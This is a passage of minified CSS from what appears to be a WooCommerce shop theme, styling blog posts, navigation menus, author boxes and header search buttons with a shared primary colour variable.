.page-links>a,article.post .entry-content .page-links>span{display:inline-block;border:1px solid #ddd;padding:.357em .714em;line-height:1em}article.post .entry-content .page-links>span{background-color:#fed700}article.post .entry-content dl,article.post .entry-content ol,article.post .entry-content ul{margin-bottom:2.143em}article.post .entry-content iframe{width:100%;border:none}article.post .post-readmore{position:relative;display:inline-block;margin-right:1.143em}article.post .post-readmore .btn-primary{color:#efecec;background-color:#333e48;border-color:#efecec;box-shadow:0 0 0 #fff0;padding:.786em 3em;font-weight:400}article.post .post-readmore .btn-primary:hover{color:#fff;background-color:#525b63;border-color:#f1eeee}.btn-check:focus+article.post .post-readmore .btn-primary,article.post .post-readmore .btn-primary:focus{color:#fff;background-color:#525b63;border-color:#f1eeee;box-shadow:0 0 0 #fff0,0 0 0 0 rgb(239 236 236 / .5)}.btn-check:active+article.post .post-readmore .btn-primary,.btn-check:checked+article.post .post-readmore .btn-primary,.show>article.post .post-readmore .btn-primary.dropdown-toggle,article.post .post-readmore .btn-primary.active,article.post .post-readmore .btn-primary:active{color:#fff;background-color:#5c656d;border-color:#f1eeee}.btn-check:active+article.post .post-readmore .btn-primary:focus,.btn-check:checked+article.post .post-readmore .btn-primary:focus,.show>article.post .post-readmore .btn-primary.dropdown-toggle:focus,article.post .post-readmore .btn-primary.active:focus,article.post .post-readmore .btn-primary:active:focus{box-shadow:0 0 0 #fff0,0 0 0 0 rgb(239 236 236 / .5)}article.post .post-readmore .btn-primary.disabled,article.post .post-readmore .btn-primary:disabled{color:#fff;background-color:#333e48;border-color:#efecec}article.post .comments-link a,article.post .likes a{position:relative;color:#878787;font-size:.857em;line-height:1.5em}article.post .comments-link a:after,article.post .comments-link a:before,article.post .likes a:after,article.post .likes a:before{color:#999;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:400}article.post .comments-link a:focus,article.post .comments-link a:hover,article.post .likes a:focus,article.post .likes a:hover{color:#000}article.post .comments-link a:focus:after,article.post .comments-link a:focus:before,article.post .comments-link a:hover:after,article.post .comments-link a:hover:before,article.post .likes a:focus:after,article.post .likes a:focus:before,article.post .likes a:hover:after,article.post .likes a:hover:before{color:#000}article.post .comments-link a:before{content:"\f075";margin-right:.429em}article.post .likes a:before{content:"\f164"}article.post.format-quote{background-color:#333e48;padding:6.429em 6em 6.429em 7.143em}article.post.format-quote .entry-content blockquote{letter-spacing:-.025em;color:#fff;margin-left:0;margin-bottom:0}article.post.format-quote .entry-content blockquote:before{display:none}article.post.format-quote .entry-content blockquote p{font-size:1.5em;font-style:italic;line-height:1.429em;margin-bottom:1.667em}article.post.format-quote .entry-content blockquote ol:last-child,article.post.format-quote .entry-content blockquote p:last-child,article.post.format-quote .entry-content blockquote ul:last-child{margin-bottom:0}article.post.format-quote .entry-content blockquote cite{display:block;font-style:normal}article.post.format-quote .entry-content blockquote cite:before{content:'-';padding-right:4px}article.post.format-link{background:#f5f5f5;padding:5.357em 7.143em;letter-spacing:.025em}article.post.format-link .entry-content p{font-size:1.786em;margin-bottom:.8em;color:#434343;line-height:1.2em}article.post.format-link .entry-content p:last-child{margin-bottom:0}article.post.format-link .entry-content p a{color:#0d6efd;font-size:.765625rem;line-height:2.143em}article.post.format-aside .entry-content p{font-size:1.286em;margin-bottom:1.889em}article.post.format-status .entry-content p{font-size:1.571em;margin-bottom:1.545em}.sticky .entry-title.h1,.sticky h1.entry-title{font-size:1.786em;letter-spacing:-.025em;font-weight:400;margin-bottom:.36em;padding-bottom:.36em}.sticky .entry-title.h1 a,.sticky h1.entry-title a{color:#434343}.sticky .entry-title.h1 a:focus,.sticky .entry-title.h1 a:hover,.sticky h1.entry-title a:focus,.sticky h1.entry-title a:hover{color:#000}.hentry .byline,.hentry .updated:not(.published){display:none}embed,iframe,object,video{max-width:100%;border:none}article.post .entry-content p{margin-bottom:2.143em}article.post .entry-content ol,article.post .entry-content p,article.post .entry-content ul{line-height:1.714em}article.post .entry-content ol.highlight,article.post .entry-content p.highlight,article.post .entry-content ul.highlight{font-size:1.143em;font-weight:700}article.post .entry-content blockquote{border-left:0 none;font-size:inherit;margin:0 0 1.429em 2.714em;padding:0}article.post .entry-content blockquote:before{color:#a7a7a7;content:"\f10d";float:left;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;font-size:1.786em;margin-left:-1.5em}article.post .entry-content blockquote p{font-style:italic;font-size:1.071em}article.post .entry-content .wp-caption img,article.post .entry-content figure img{margin-bottom:10px}article.post .entry-content .gallery figure.gallery-item{display:inline-block}.single-post article.post{margin-bottom:0}.single-post article.post .entry-header{position:relative}.single-post article.post .entry-header .entry-title.h1 .comments-link,.single-post article.post .entry-header h1.entry-title .comments-link{float:right}.single-post article.post .entry-header .entry-title.h1 .comments-link a,.single-post article.post .entry-header h1.entry-title .comments-link a{font-size:.48em;display:inline-block;vertical-align:middle}.post-author-info{background:#f5f5f5;padding:1.357em 1.143em;margin-bottom:5.714em;margin-top:2.857em}.post-author-info .media .media-left{padding-right:1.786em}.post-author-info .media img{max-width:none}.post-author-info .media .media-body .media-heading.h4,.post-author-info .media .media-body h4.media-heading{font-size:1.357em;line-height:1.474em;margin-bottom:1.071em;margin-top:.526em}.post-author-info .media .media-body .media-heading.h4 a,.post-author-info .media .media-body h4.media-heading a{color:#333e48}.post-author-info .media .media-body p{color:#747474;line-height:1.714em}.post-author-info .media .media-body p:last-child{margin-bottom:0}.post-navigation{margin-bottom:5.714em}.post-navigation .nav-links::after{display:block;clear:both;content:""}.post-navigation .nav-links .nav-previous{float:left}.post-navigation .nav-links .nav-next{float:right;text-align:right}.post-navigation .nav-links .nav-next,.post-navigation .nav-links .nav-previous{width:48%}.post-navigation .nav-links .nav-next a:not(:hover):not(:focus),.post-navigation .nav-links .nav-previous a:not(:hover):not(:focus){color:#575560}@media (min-width:768px){.blog-grid:not(.single-post) article.post{margin-bottom:5em;flex:0 0 auto;width:50%;width:47.8260869565%;margin-right:4.347826087%;clear:both}.blog-grid:not(.single-post) article.post:nth-child(odd){float:left}.blog-grid:not(.single-post) article.post:nth-child(even){clear:none;margin-right:0;float:right}.blog-grid:not(.single-post) article.post .media-attachment{margin-bottom:2em}.blog-grid:not(.single-post) article.post .entry-header .entry-title.h1,.blog-grid:not(.single-post) article.post .entry-header h1.entry-title{padding-bottom:.2em;margin-bottom:.2em}}.blog-grid:not(.single-post) .pagination{width:100%;justify-content:center;clear:both}.blog-list:not(.single-post) article.post{--bs-gutter-x:1.875rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -.5);margin-left:calc(var(--bs-gutter-x) * -.5);margin-bottom:6.214em}.blog-list:not(.single-post) article.post .media-attachment{margin-bottom:0;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){.blog-list:not(.single-post) article.post .media-attachment{flex:0 0 auto;width:33.33333333%}}.blog-list:not(.single-post) article.post .content-body{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){.blog-list:not(.single-post) article.post .content-body{flex:0 0 auto;width:66.66666667%}}.blog-list:not(.single-post) article.post .entry-header .entry-title.h1,.blog-list:not(.single-post) article.post .entry-header h1.entry-title{padding-bottom:.24em;margin-bottom:.24em}.blog-navigation{padding:0;margin-bottom:2.5em;border-bottom:1px solid #eee;padding:0 0 1.429em;border-radius:0}.blog-navigation .navbar-toggle{display:none}.blog-navigation .collapse{display:block}.blog-navigation ul.blog-nav-menu{margin-bottom:0;position:relative;text-align:center;padding-left:0}.blog-navigation ul.blog-nav-menu>li{display:inline-block}.blog-navigation ul.blog-nav-menu>li>a{letter-spacing:.05em;font-weight:400}.blog-navigation ul.blog-nav-menu>li>a:focus,.blog-navigation ul.blog-nav-menu>li>a:hover{color:#000}.blog-navigation ul.blog-nav-menu>li:after{content:"/";display:inline-block;margin:0 10px;color:#b9b9b9}.blog-navigation ul.blog-nav-menu>li:last-child:after{display:none}.blog-navigation ul.blog-nav-menu>li.current-menu-item>a{font-weight:700;text-decoration:underline}@media (max-width:767.98px){article.post.format-link,article.post.format-quote{padding:2.857em}.blog-list article.post .media-attachment{margin-bottom:1.429em}.blog-list article.post.format-link,.blog-list article.post.format-quote{margin:0 0 6.214em}.entry-meta{clear:both}.post-author-info .media .media-left{display:block;padding-right:0}.single-post article.post .entry-header .entry-title.h1 .comments-link,.single-post article.post .entry-header h1.entry-title .comments-link{display:none}.comment-list .comment .gravatar-wrapper,.comment-list .pingback .gravatar-wrapper,.pings-list .comment .gravatar-wrapper,.pings-list .pingback .gravatar-wrapper{display:block;padding-right:0}.comment-list .comment-body .comment-content,.pings-list .comment-body .comment-content{display:block;width:100%;margin-top:20px}.comment-list .comment-body .comment-content,.pings-list .comment-body .comment-content{margin-bottom:0}}.features-list .media-left i,.footer-call-us .call-us-icon i,.footer-v2 .handheld-footer .handheld-footer-bar .footer-call-us .call-us-text span,.handheld-footer .handheld-footer-bar .footer-call-us .call-us-text span,.header-support-info .support-icon i,.header-support-inner .support-icon,.header-v13 .off-canvas-navigation-wrapper .navbar-toggler:hover,.header-v13 .off-canvas-navigation-wrapper button:hover,.header-v13 .off-canvas-navigation-wrapper.toggled .navbar-toggler:hover,.header-v13 .off-canvas-navigation-wrapper.toggled button:hover,.header-v13 .primary-nav-menu .nav-inline>.dropdown:hover>a,.header-v13 .primary-nav-menu .nav-inline>.menu-item>a:hover,.secondary-nav>.dropdown.open>a::before,.secondary-nav>.dropdown.show>a::before,.secondary-nav>.dropdown:hover>.dropdown-toggle[data-hover=dropdown]::before,.secondary-nav>.dropdown>.dropdown-toggle.show::before,.top-bar .menu-item.customer-support i,.top-bar.top-bar-v1 #menu-top-bar-left.nav-inline .menu-item>a i,.widget_electro_products_filter .widget_layered_nav li.chosen>a::before,.widget_electro_products_filter .widget_layered_nav li>a:focus::before,.widget_electro_products_filter .widget_layered_nav li>a:hover::before,.widget_electro_products_filter .widget_product_categories li.current-cat>a::before,.widget_electro_products_filter .widget_product_categories li>a:focus::before,.widget_electro_products_filter .widget_product_categories li>a:hover::before,p.stars a{color:var(--bs-ec-primary)}.footer-logo svg ellipse,.header-logo svg ellipse{fill:var(--bs-ec-primary)}.best-selling-menu .nav-item>ul>li.electro-more-menu-item .dropdown-menu,.departments-menu .menu-item-has-children:hover>.dropdown-menu,.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu,.dropdown-menu-mini-cart,.dropdown-menu-user-account,.electro-navbar-primary .nav>.menu-item.menu-item-has-children .dropdown-menu,.header-v5 .electro-navigation .departments-menu-v2>.dropdown>.dropdown-menu,.header-v6 .header-logo-area .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu,.header-v6 .vertical-menu .list-group-item>.dropdown-menu,.header-v9 .electro-header-v9-navbar .navbar-nav .dropdown-menu,.home-v5-slider .tp-tab.selected .tp-tab-title:after,.home-v5-slider .tp-tab.selected .tp-tab-title:before,.navbar-primary .navbar-nav>.menu-item .dropdown-menu,.primary-nav .nav-inline>.menu-item .dropdown-menu,.primary-nav-menu .nav-inline>.menu-item .dropdown-menu,.product-categories-list-with-header.v2 header .caption .section-title:after,.secondary-nav-v6 .secondary-nav-v6-inner .sub-menu,.secondary-nav-v6 .widget_nav_menu .sub-menu,.secondary-nav>.dropdown .dropdown-menu,.top-bar .nav-inline>.menu-item .dropdown-menu,.vertical-menu .menu-item-has-children>.dropdown-menu{border-top-color:var(--bs-ec-primary)}.columns-6-1>ul.products.product-main-6-1 .electro-wc-product-gallery__wrapper .electro-wc-product-gallery__image.flex-active-slide img,.columns-6-1>ul.products>li.product .thumbnails>a:hover,.electro-navbar .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>.dropdown-menu,.home-v5-slider .tp-tab.selected .tp-tab-title:after,.primary-nav .nav-inline .yamm-fw.open>a::before,.product-main-6-1 .thumbnails>a:focus,.product-main-6-1 .thumbnails>a:focus>img,.product-main-6-1 .thumbnails>a:hover,.product-main-6-1 .thumbnails>a:hover>img,.products-6-1-with-categories-inner .product-main-6-1 .images .thumbnails a:hover,.single-product .electro-wc-product-gallery .electro-wc-product-gallery__wrapper .electro-wc-product-gallery__image.flex-active-slide img{border-bottom-color:var(--bs-ec-primary)}#payment .place-order button[type=submit],.aws-container .aws-search-form .aws-search-clear,.button:hover::before,.category-icons-carousel .category a:hover .category-icon,.columns-6-1>ul.products.product-main-6-1>li.product .electro-wc-product-gallery .flex-control-nav li a.flex-active,.da .da-action>a::after,.da-block .da-action::after,.deal-products-with-featured header,.deal-products-with-featured ul.products>li.product.product-featured .savings,.deal-progress .progress-bar,.demo_store,.departments-menu-v2-title,.dokan-elector-style-active.store-v1 .profile-frame+.dokan-store-tabs>ul li.active a:after,.dokan-elector-style-active.store-v5 .profile-frame+.dokan-store-tabs>ul li.active a:after,.ec-tabs>li.active a::before,.electro-dark .electro-navbar-primary .nav>.menu-item:hover>a,.electro-dark .full-color-background .masthead .navbar-search .input-group .btn,.electro-dark .full-color-background .masthead .navbar-search .input-group .button,.electro-dark .full-color-background .masthead .navbar-search .input-group .dokan-btn,.electro-dark .full-color-background .masthead .navbar-search .input-group .hero-action-btn,.electro-dark .full-color-background .masthead .navbar-search .input-group button,.electro-dark .full-color-background .masthead .navbar-search .input-group input[type=button],.electro-dark .full-color-background .masthead .navbar-search .input-group input[type=reset],.electro-dark .full-color-background .masthead .navbar-search .input-group input[type=submit],.electro-dark .masthead .navbar-search .input-group .btn,.electro-dark .masthead .navbar-search .input-group .button,.electro-dark .masthead .navbar-search .input-group .dokan-btn,.electro-dark .masthead .navbar-search .input-group .hero-action-btn,.electro-dark .masthead .navbar-search .input-group button,.electro-dark .masthead .navbar-search .input-group input[type=button],.electro-dark .masthead .navbar-search .input-group input[type=reset],.electro-dark .masthead .navbar-search .input-group input[type=submit],.electro-handheld-footer-bar ul li a .count,.electro-navbar,.electro-navbar-primary,.footer-newsletter,.full-color-background .header-v3,.full-color-background .header-v4,.full-color-background .top-bar,.handheld-header-v2,.handheld-header-v2.stuck,.handheld-navigation-wrapper .stuck .navbar-toggler,.handheld-navigation-wrapper .stuck button,.handheld-navigation-wrapper.toggled .stuck .navbar-toggler,.handheld-navigation-wrapper.toggled .stuck button,.header-icon-counter,.header-v1 .navbar-search .input-group .btn,.header-v1 .navbar-search .input-group .button,.header-v1 .navbar-search .input-group .dokan-btn,.header-v1 .navbar-search .input-group .hero-action-btn,.header-v1 .navbar-search .input-group button,.header-v1 .navbar-search .input-group input[type=button],.header-v1 .navbar-search .input-group input[type=reset],.header-v1 .navbar-search .input-group input[type=submit],.header-v10 .navbar-search .input-group .btn,.header-v10 .navbar-search .input-group .button,.header-v10 .navbar-search .input-group .dokan-btn,.header-v10 .navbar-search .input-group .hero-action-btn,.header-v10 .navbar-search .input-group button,.header-v10 .navbar-search .input-group input[type=button],.header-v10 .navbar-search .input-group input[type=reset],.header-v10 .navbar-search .input-group input[type=submit],.header-v10 .secondary-nav-menu,.header-v11 .navbar-search .input-group-btn .btn,.header-v11 .navbar-search .input-group-btn .button,.header-v11 .navbar-search .input-group-btn .dokan-btn,.header-v11 .navbar-search .input-group-btn .hero-action-btn,.header-v11 .navbar-search .input-group-btn button,.header-v11 .navbar-search .input-group-btn input[type=button],.header-v11 .navbar-search .input-group-btn input[type=reset],.header-v11 .navbar-search .input-group-btn input[type=submit],.header-v12 .navbar-search .input-group .btn,.header-v12 .navbar-search .input-group .button,.header-v12 .navbar-search .input-group .dokan-btn,.header-v12 .navbar-search .input-group .hero-action-btn,.header-v12 .navbar-search .input-group button,.header-v12 .navbar-search .input-group input[type=button],.header-v12 .navbar-search .input-group input[type=reset],.header-v12 .navbar-search .input-group input[type=submit],.header-v3 .navbar-search .input-group .btn,.header-v3 .navbar-search .input-group .button,.header-v3 .navbar-search .input-group .dokan-btn,.header-v3 .navbar-search .input-group .hero-action-btn,.header-v3 .navbar-search .input-group button,.header-v3 .navbar-search .input-group input[type=button],.header-v3 .navbar-search .input-group input[type=reset],.header-v3 .navbar-search .input-group input[type=submit],.header-v5,.header-v5 .header-top,.header-v5 .stuck,.header-v6 .navbar-search .input-group .btn,.header-v6 .navbar-search .input-group .button,.header-v6 .navbar-search .input-group .dokan-btn,.header-v6 .navbar-search .input-group .hero-action-btn,.header-v6 .navbar-search .input-group button,.header-v6 .navbar-search .input-group input[type=button],.header-v6 .navbar-search .input-group input[type=reset],.header-v6 .navbar-search .input-group input[type=submit],.header-v7 .masthead,.header-v8 .navbar-search .input-group .btn,.header-v8 .navbar-search .input-group .button,.header-v8 .navbar-search .input-group .dokan-btn,.header-v8 .navbar-search .input-group .hero-action-btn,.header-v8 .navbar-search .input-group button,.header-v8 .navbar-search .input-group input[type=button],.header-v8 .navbar-search .input-group input[type=reset],.header-v8 .navbar-search .input-group input[type=submit],.header-v9 .navbar-search .input-group .btn,.header-v9 .navbar-search .input-group .button,.header-v9 .navbar-search .input-group .dokan-btn,.header-v9 .navbar-search .input-group .hero-action-btn,.header-v9 .navbar-search .input-group button,.header-v9 .navbar-search .input-group input[type=button],.header-v9 .navbar-search .input-group input[type=reset],.header-v9 .navbar-search .input-group input[type=submit],.home-mobile-v2-features-block,.mobile-header-v2,.mobile-header-v2.stuck,.navbar-compare .count,.navbar-mini-cart .cart-items-count,.navbar-primary,.navbar-search-input-group .navbar-search-button,.navbar-wishlist .count,.owl-dots .owl-dot.active,.owl-item .product:hover .added_to_cart::before,.owl-item .product:hover .button::before,.pace .pace-progress,.pagination ul.page-numbers>li a.current,.pagination ul.page-numbers>li span.current,.product-categories-list-with-header.v2 header .caption .section-title,.products-2-1-2 .nav-link.active::before,.products-2-1-2 .nav-link:hover::before,.products-4-1-4 .nav-link.active::before,.products-4-1-4 .nav-link:hover::before,.products-6-1 header.show-nav ul.nav .nav-item.active .nav-link,.products-carousel-banner-vertical-tabs .banners-tabs>.nav a.active,.products-carousel-tabs .nav-link.active::before,.products-carousel-tabs-v5 header ul.nav-inline .nav-link.active,.products-carousel-tabs-with-deal header ul.nav-inline .nav-link.active,.products-carousel-with-timer .deal-countdown-timer,.products.show-btn>li.product .added_to_cart,.products.show-btn>li.product .button,.section-onsale-product .savings,.section-onsale-product-carousel .onsale-product-carousel .onsale-product .onsale-product-content .deal-cart-button .added_to_cart,.section-onsale-product-carousel .onsale-product-carousel .onsale-product .onsale-product-content .deal-cart-button .button,.section-onsale-product-carousel .savings,.section-onsale-product-carousel-v9 .onsale-product .deal-countdown-timer,.show-nav .nav .nav-item.active .nav-link,.single-product .product-images-wrapper .electro-wc-product-gallery .flex-control-nav li a.flex-active,.single-product .product-images-wrapper .flex-control-nav li a.flex-active,.single-product .product-images-wrapper .woocommerce-product-gallery.electro-carousel-loaded .flex-control-nav li a.flex-active,.single_add_to_cart_button,.top-bar-v3,.vertical-menu>li:first-child,.wc-tabs>li.active a::before,.widget.widget_tag_cloud .tagcloud a:focus,.widget.widget_tag_cloud .tagcloud a:hover,.widget_electro_products_carousel_widget .section-products-carousel .owl-nav .owl-next:hover,.widget_electro_products_carousel_widget .section-products-carousel .owl-nav .owl-prev:hover,.widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-info,.woocommerce-noreviews,.woocommerce-pagination ul.page-numbers>li a.current,.woocommerce-pagination ul.page-numbers>li span.current,.wpb-accordion .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title>a i,.yith-wcqv-button,div.wpforms-container-full .wpforms-form .wpforms-page-button,div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form input[type=submit],li.product:hover .added_to_cart::before,li.product:hover .button::before,p.no-comments,section .deals-carousel-inner-block .onsale-product .onsale-product-content .deal-cart-button .added_to_cart,section .deals-carousel-inner-block .onsale-product .onsale-product-content .deal-cart-button .button,section.category-icons-carousel-v2,ul.products>li.product.list-view.list-view-small .button:active::after,ul.products>li.product.list-view.list-view-small .button:focus::after,ul.products>li.product.list-view.list-view-small .button:hover::after,ul.products>li.product.list-view:not(.list-view-small) .button:active,ul.products>li.product.list-view:not(.list-view-small) .button:focus,ul.products>li.product.list-view:not(.list-view-small) .button:hover,ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .button,ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .button,ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .button,ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .button,ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .button,ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .button,ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .button,ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .button,ul.products[data-view=list-view]>li.product .product-item__footer .add-to-cart-wrap a{background-color:var(--bs-ec-primary)}.electro-navbar .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>.dropdown-menu,.products-carousel-banner-vertical-tabs .banners-tabs>.nav a.active::before{border-right-color:var(--bs-ec-primary)}.hero-action-btn:hover{background-color:var(--bs-ec-primary-d)!important}#scrollUp,.custom .tp-bullet.selected,.electro-dark .full-color-background .masthead .header-icon-counter,.electro-dark .show-nav .nav .active .nav-link,.hero-action-btn,.home-v1-slider .btn-primary,.home-v2-slider .btn-primary,.home-v3-slider .btn-primary{background-color:var(--bs-ec-primary)!important}#customer_login .h2::after,#customer_login h2::after,#payment .place-order button[type=submit],#reviews #comments>.h2::after,#reviews #comments>h2::after,#reviews:not(.electro-advanced-reviews) #comments>.h2::after,#reviews:not(.electro-advanced-reviews) #comments>h2::after,.address header.title .h3::after,.address header.title h3::after,.addresses header.title .h3::after,.addresses header.title h3::after,.cart-collaterals .h2:not(.woocommerce-loop-product__title)::after,.cart-collaterals h2:not(.woocommerce-loop-product__title)::after,.comment-reply-title::after,.comments-title::after,.contact-page-title::after,.cpf-type-range .tm-range-picker .noUi-origin .noUi-handle,.customer-login-form .h2::after,.customer-login-form h2::after,.deal-products-carousel .deal-products-carousel-inner .deal-countdown>span,.deal-products-carousel .deal-products-carousel-inner .deal-products-timer header .section-title:after,.deals-carousel-inner-block .onsale-product .onsale-product-content .deal-countdown>span,.departments-menu .departments-menu-dropdown,.departments-menu .menu-item-has-children>.dropdown-menu,.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu,.ec-tabs>li.active a::after,.edit-account legend::after,.electro-dark .electro-navbar .navbar-search .input-group .btn,.electro-dark .electro-navbar .navbar-search .input-group .button,.electro-dark .electro-navbar .navbar-search .input-group .dokan-btn,.electro-dark .electro-navbar .navbar-search .input-group .hero-action-btn,.electro-dark .electro-navbar .navbar-search .input-group button,.electro-dark .electro-navbar .navbar-search .input-group input[type=button],.electro-dark .electro-navbar .navbar-search .input-group input[type=reset],.electro-dark .electro-navbar .navbar-search .input-group input[type=submit],.electro-dark .masthead .navbar-search .input-group .btn,.electro-dark .masthead .navbar-search .input-group .button,.electro-dark .masthead .navbar-search .input-group .dokan-btn,.electro-dark .masthead .navbar-search .input-group .hero-action-btn,.electro-dark .masthead .navbar-search .input-group button,.electro-dark .masthead .navbar-search .input-group input[type=button],.electro-dark .masthead .navbar-search .input-group input[type=reset],.electro-dark .masthead .navbar-search .input-group input[type=submit],.footer-widgets .widget-title:after,.header-v1 .aws-container .aws-search-field,.header-v1 .navbar-search .input-group .btn,.header-v1 .navbar-search .input-group .button,.header-v1 .navbar-search .input-group .dokan-btn,.header-v1 .navbar-search .input-group .form-control,.header-v1 .navbar-search .input-group .hero-action-btn,.header-v1 .navbar-search .input-group .input-group-addon,.header-v1 .navbar-search .input-group .input-text,.header-v1 .navbar-search .input-group button,.header-v1 .navbar-search .input-group input[type=button],.header-v1 .navbar-search .input-group input[type=email],.header-v1 .navbar-search .input-group input[type=password],.header-v1 .navbar-search .input-group input[type=reset],.header-v1 .navbar-search .input-group input[type=search],.header-v1 .navbar-search .input-group input[type=submit],.header-v1 .navbar-search .input-group input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.header-v1 .navbar-search .input-group input[type=url],.header-v1 .navbar-search .input-group textarea,.header-v10 .navbar-search .input-group .btn,.header-v10 .navbar-search .input-group .button,.header-v10 .navbar-search .input-group .dokan-btn,.header-v10 .navbar-search .input-group .form-control,.header-v10 .navbar-search .input-group .hero-action-btn,.header-v10 .navbar-search .input-group .input-group-addon,.header-v10 .navbar-search .input-group .input-text,.header-v10 .navbar-search .input-group button,.header-v10 .navbar-search .input-group input[type=button],.header-v10 .navbar-search .input-group input[type=email],.header-v10 .navbar-search .input-group input[type=password],.header-v10 .navbar-search .input-group input[type=reset],.header-v10 .navbar-search .input-group input[type=search],.header-v10 .navbar-search .input-group input[type=submit],.header-v10 .navbar-search .input-group input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.header-v10 .navbar-search .input-group input[type=url],.header-v10 .navbar-search .input-group textarea,.header-v12 .navbar-search .input-group .btn,.header-v12 .navbar-search .input-group .button,.header-v12 .navbar-search .input-group .dokan-btn,.header-v12 .navbar-search .input-group .form-control,.header-v12 .navbar-search .input-group .hero-action-btn,.header-v12 .navbar-search .input-group .input-group-addon,.header-v12 .navbar-search .input-group .input-text,.header-v12 .navbar-search .input-group button,.header-v12 .navbar-search .input-group input[type=button],.header-v12 .navbar-search .input-group input[type=email],.header-v12 .navbar-search .input-group input[type=password],.header-v12 .navbar-search .input-group input[type=reset],.header-v12 .navbar-search .input-group input[type=search],.header-v12 .navbar-search .input-group input[type=submit],.header-v12 .navbar-search .input-group input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.header-v12 .navbar-search .input-group input[type=url],.header-v12 .navbar-search .input-group textarea,.header-v3 .aws-container .aws-search-field,.header-v3 .navbar-search .input-group .btn,.header-v3 .navbar-search .input-group .button,.header-v3 .navbar-search .input-group .dokan-btn,.header-v3 .navbar-search .input-group .form-control,.header-v3 .navbar-search .input-group .hero-action-btn,.header-v3 .navbar-search .input-group .input-group-addon,.header-v3 .navbar-search .input-group .input-text,.header-v3 .navbar-search .input-group button,.header-v3 .navbar-search .input-group input[type=button],.header-v3 .navbar-search .input-group input[type=email],.header-v3 .navbar-search .input-group input[type=password],.header-v3 .navbar-search .input-group input[type=reset],.header-v3 .navbar-search .input-group input[type=search],.header-v3 .navbar-search .input-group input[type=submit],.header-v3 .navbar-search .input-group input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.header-v3 .navbar-search .input-group input[type=url],.header-v3 .navbar-search .input-group textarea,.header-v6 .aws-container .aws-search-field,.header-v6 .navbar-search .input-group .btn,.header-v6 .navbar-search .input-group .button,.header-v6 .navbar-search .input-group .dokan-btn,.header-v6 .navbar-search .input-group .form-control,.header-v6 .navbar-search .input-group .hero-action-btn,.header-v6 .navbar-search .input-group .input-group-addon,.header-v6 .navbar-search .input-group .input-text,.header-v6 .navbar-search .input-group button,.header-v6 .navbar-search .input-group input[type=button],.header-v6 .navbar-search .input-group input[type=email],.header-v6 .navbar-search .input-group input[type=password],.header-v6 .navbar-search .input-group input[type=reset],.header-v6 .navbar-search .input-group input[type=search],.header-v6 .navbar-search .input-group input[type=submit],.header-v6 .navbar-search .input-group input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.header-v6 .navbar-search .input-group input[type=url],.header-v6 .navbar-search .input-group textarea,.header-v8 .aws-container .aws-search-field,.header-v8 .navbar-search .input-group .btn,.header-v8 .navbar-search .input-group .button,.header-v8 .navbar-search .input-group .dokan-btn,.header-v8 .navbar-search .input-group .form-control,.header-v8 .navbar-search .input-group .hero-action-btn,.header-v8 .navbar-search .input-group .input-group-addon,.header-v8 .navbar-search .input-group .input-text,.header-v8 .navbar-search .input-group button,.header-v8 .navbar-search .input-group input[type=button],.header-v8 .navbar-search .input-group input[type=email],.header-v8 .navbar-search .input-group input[type=password],.header-v8 .navbar-search .input-group input[type=reset],.header-v8 .navbar-search .input-group input[type=search],.header-v8 .navbar-search .input-group input[type=submit],.header-v8 .navbar-search .input-group input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.header-v8 .navbar-search .input-group input[type=url],.header-v8 .navbar-search .input-group textarea,.header-v9 .navbar-search .input-group .btn,.header-v9 .navbar-search .input-group .button,.header-v9 .navbar-search .input-group .dokan-btn,.header-v9 .navbar-search .input-group .form-control,.header-v9 .navbar-search .input-group .hero-action-btn,.header-v9 .navbar-search .input-group .input-group-addon,.header-v9 .navbar-search .input-group .input-text,.header-v9 .navbar-search .input-group button,.header-v9 .navbar-search .input-group input[type=button],.header-v9 .navbar-search .input-group input[type=email],.header-v9 .navbar-search .input-group input[type=password],.header-v9 .navbar-search .input-group input[type=reset],.header-v9 .navbar-search .input-group input[type=search],.header-v9 .navbar-search .input-group input[type=submit],.header-v9 .navbar-search .input-group 